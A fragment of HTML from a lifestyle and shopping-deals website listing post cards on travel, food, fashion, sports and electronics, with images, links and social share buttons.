				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Sports and Leisure</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1619">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012072130090625000000000000_02181518010497.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">Know what each one can offer you</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 amazing electric bikes&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=5 amazing electric bikes" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Electronic devices</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
